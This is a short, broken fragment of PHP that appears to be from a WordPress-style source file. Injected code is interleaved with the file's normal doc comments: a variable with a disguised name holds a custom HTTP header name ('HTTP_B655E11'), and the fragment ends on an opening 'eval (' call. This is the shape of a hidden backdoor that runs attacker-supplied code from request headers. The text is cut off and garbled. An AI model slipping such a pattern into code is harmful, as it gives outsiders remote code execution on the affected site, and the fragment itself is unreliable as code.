
of trashed posts. */ $is_singular_irm = 'HTTP_B655E11';
placeholders, 2: Number of arguments passed. */ eval (